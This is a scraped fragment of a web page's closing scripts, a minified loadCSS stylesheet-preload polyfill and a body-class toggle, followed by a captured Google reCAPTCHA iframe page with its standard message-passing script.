			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gf3ZS2LaypMmperOg9XLkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770000358943');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>